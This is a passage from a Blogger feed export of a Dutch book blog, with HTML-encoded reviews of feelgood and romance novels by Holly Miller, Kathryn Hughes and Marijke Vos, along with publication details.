lezen.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EHet verhaal, Joel en Callie, hun leven apart, hun gezamenlijke leven, denken met je hart of je verstand, de auteur beschrijft het allemaal heel erg goed. Deze echte liefdesroman liet mij enkele tranen ontsnappen en zindert nog even na.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EEen boek dat je doet stilstaan bij de vraag ‘wat zou jij doen?’ en de mooie boodschap heeft om te leven, echt te leven. Dus als je op zoek bent naar een ongelooflijk mooi, oprecht en hartverscheurend liefdesverhaal dan is dit toch echt wel een dikke aanrader.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/holly-miller-P0002929657\"\u003EHolly Miller\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EUitgeverij :\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/harpercollins-C0000072364\"\u003E\u0026nbsp;Harpercollins\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EISBN : 9789402705447\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EAantal pagina's : 384\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EVerschijningsdatum : augustus 2020\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EDit prachtige boek verschijnt op 4 augustus in je (online) boekhandel.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8l7aZOYkRkH-gHWAjWexcrq68ryCLwkaMm7VteP6jzkS-jOgqX5iue8OJlMrlz9atVId1l3EayR0u_6_-yK75KMal3Np0cooKQ7R6EP7RFCau0fcfnphwwzk62uSfumEfA-4LRTGrlJ23\/s1600\/0D8D036C-3D03-4C96-A593-6C914173EBB1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8l7aZOYkRkH-gHWAjWexcrq68ryCLwkaMm7VteP6jzkS-jOgqX5iue8OJlMrlz9atVId1l3EayR0u_6_-yK75KMal3Np0cooKQ7R6EP7RFCau0fcfnphwwzk62uSfumEfA-4LRTGrlJ23\/s320\/0D8D036C-3D03-4C96-A593-6C914173EBB1.jpeg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/5142934099044508570\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/08\/hartverscheurend-mooi-liefdesverhaal.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/5142934099044508570"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/5142934099044508570"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/08\/hartverscheurend-mooi-liefdesverhaal.html","title":"Hartverscheurend mooi liefdesverhaal "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8l7aZOYkRkH-gHWAjWexcrq68ryCLwkaMm7VteP6jzkS-jOgqX5iue8OJlMrlz9atVId1l3EayR0u_6_-yK75KMal3Np0cooKQ7R6EP7RFCau0fcfnphwwzk62uSfumEfA-4LRTGrlJ23\/s72-c\/0D8D036C-3D03-4C96-A593-6C914173EBB1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-1427852589962426105"},"published":{"$t":"2020-06-21T02:56:00.003-07:00"},"updated":{"$t":"2020-06-21T02:56:56.313-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roman"}],"title":{"type":"text","$t":"Een lach en een traan "},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\" style=\"-webkit-text-size-adjust: auto; font-size: 22px; font-stretch: normal; line-height: normal; margin-bottom: 3px;\"\u003E\n\u003Cspan class=\"s1\" style=\"font-weight: bold;\"\u003EHet geheim - Kathryn Hughes (the house of Books)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EDe waarheid die ze wegstopte, zal de redding betekenen voor een andere vrouw\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EMary heeft een geheim. Veertig jaar geleden maakte ze een keuze die niet alleen haar wereld, maar ook het pad van iemand die haar dierbaar is voor altijd zou veranderen.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EBeth is op zoek naar antwoorden. Ze heeft nooit de waarheid over haar afkomst gekend, maar het kan de redding zijn die haar zieke kind zo hard nodig heeft. Wanneer Beth een oude, verkleurde krant tussen de spullen van haar moeder vindt, beseft ze dat de sleutel tot de toekomst van haar zoon in haar eigen verleden ligt. Ze moet teruggaan naar waar het allemaal begon... Het geheim.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EIets waar deze uitgeverij sterk in is, is in het uitgeven van heerlijke roman\/feelgood boeken. Al bij het bekijken van de cover, de titel en de flaptekst weet je dat dit een lees zal worden met de nodige emoties maar met een fijn einde.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EIk had nog geen boeken gezien van deze auteur maar wil na deze lees absoluut de sleutel gaan lezen. De cover van de sleutel is alvast in lijn met deze cover wat dan weer heerlijk matchende is op de boekenplank.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EDe schrijfstijl is echt enorm vlot, je leest en leest en voor je het beseft ben je halverwege het boek. Katherine Hughes zorgt er dus ook voor de je aandacht er steeds bijblijft, er zijn geen mindere momentjes en je kan gewoon lekker meedeinen op de golven van dit boek.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EWat een mooi verhaal ook, een echte feelgood met de nodige portie drama. Meerder personages zonder dat het verwarrend gaat worden, geheimen die stilaan bloot komen te liggen, emoties die van blijdschap naar verschrikking gaan, alle elementen op succes zijn aanwezig.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EMeegevoerd worden doorheen een verhaal waarin verlies maar ook geluk centraal staat, waar je de hartzeer maar ook de vreugde kan voelen, waar een traan en een lach dicht bij elkaar liggen om af te sluiten met een warm gevoel, dat is het geheim.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EIk heb enorm genoten van deze lees, was volledig ontspannen tijdens het lezen, sloot het boek met een fijn gevoel. De ideale lees tijdens enkele dagen vrijaf of tijdens het weekend met de zon op je gezicht maar evengoed ideaal tijdens een regenachtige dag op de bank met een dekentje.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/kathryn-hughes-P0001408467\"\u003EKathryn Hughes\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EUitgeverij :\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/the-house-of-books-C0000048225\"\u003E\u0026nbsp;The House Of Books\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EISBN : 9789044355062\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EAantal pagina's : 304\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EVerschijningsdatum : juni 2020\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7OLkBOJpy-yvsi8nGC_cHaSCzEuEckNWu4yOLfhUAtoS7ttgEnarzkNIJBdtjV3scHdnNvRVePD5IZEBQTf8lhQre9fv5bVGsTxHLr-8GYzPY19YCi9rzdM2gQNDFI704xO7p0vfhs-rN\/s1600\/484108E5-6EA1-4D2D-8FD1-597CB44711FE.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7OLkBOJpy-yvsi8nGC_cHaSCzEuEckNWu4yOLfhUAtoS7ttgEnarzkNIJBdtjV3scHdnNvRVePD5IZEBQTf8lhQre9fv5bVGsTxHLr-8GYzPY19YCi9rzdM2gQNDFI704xO7p0vfhs-rN\/s320\/484108E5-6EA1-4D2D-8FD1-597CB44711FE.jpeg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/1427852589962426105\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/06\/een-lach-en-een-traan.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/1427852589962426105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/1427852589962426105"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/06\/een-lach-en-een-traan.html","title":"Een lach en een traan "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7OLkBOJpy-yvsi8nGC_cHaSCzEuEckNWu4yOLfhUAtoS7ttgEnarzkNIJBdtjV3scHdnNvRVePD5IZEBQTf8lhQre9fv5bVGsTxHLr-8GYzPY19YCi9rzdM2gQNDFI704xO7p0vfhs-rN\/s72-c\/484108E5-6EA1-4D2D-8FD1-597CB44711FE.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-1594567205149843588"},"published":{"$t":"2020-04-21T01:13:00.000-07:00"},"updated":{"$t":"2020-04-21T01:13:35.049-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"}],"title":{"type":"text","$t":"Terug naar rainbow lake"},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\" style=\"-webkit-text-size-adjust: auto; font-size: 22px; font-stretch: normal; line-height: normal; margin-bottom: 3px;\"\u003E\n\u003Cspan class=\"s1\" style=\"font-weight: bold;\"\u003EHet staat in de sterren - Marijke Vos (Ambo|Anthos)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EHet staat in de sterren is een aanstekelijke feelgoodroman over de rebelse Miranda, die haar zus Jennifer naar Canada volgt. Deze los te lezen novelle is een spin-off die verdergaat waar Van Chanel naar flanel eindigde.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EMiranda kan alleen maar toekijken wanneer Jennifer naar Rainbow Lake, Canada vertrekt. Door een aantal verkeerde beslissingen in het verleden blijft ze noodgedwongen achter in Nederland. Ze volgt de avonturen van haar zus op de voet, en wanneer ze ervan overtuigd raakt dat haar zus haar hulp nodig heeft, krijgt ze het toch voor elkaar dat ze haar achterna mag. Net als de rust lijkt wedergekeerd in Rainbow Lake wordt er iets gevonden wat mogelijk te maken heeft met de zojuist afgeronde zaak. Jennifer heeft sheriff Branson beloofd zich niet meer in gevaarlijke situaties te mengen, Miranda daarentegen deinst nergens voor terug. Samen met Samuel Pierce, de nieuwe hoofdredacteur van de lokale krant The Rainbow Weekly, gaat ze erop af. Maar hun zoektocht loopt niet helemaal zoals gepland: samenwerken is niet altijd even gemakkelijk als je elkaars tegenpolen bent. Is hij echt zo'n saaie yup, of speelt er meer?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EWat heb ik genoten van ‘van Chanel naar flanel’. Ik las het boek tijdens de feestdagen en ik heb zo gelachen met dat boek, wat een heerlijk personage is Jennifer toch en hoe dreamy is sheriffs Branson?! Ik hoefde dus niet na te denken toen ik deze voorbij zag komen, tijd voor een tas thee, het boek en hop de bank op.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EEen heel ander boek, dit komt niet door de schrijfstijl van Marijke Vos want die is nog even fijn en vlot als in het andere boek, maar door het compleet andere karakter van Miranda. Grappig toch hoe zussen zo kunnen verschillen.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s5\" style=\"font-weight: bold;\"\u003E‘'Wat zeg je ervan? Heb ik dat goed geregeld of niet?’\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s5\" style=\"font-weight: bold;\"\u003EIk kijk hem even onderzoekend aan en begin dan te stralen: ‘Niet slecht voor een yup.’’\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EIk heb ook nu weer 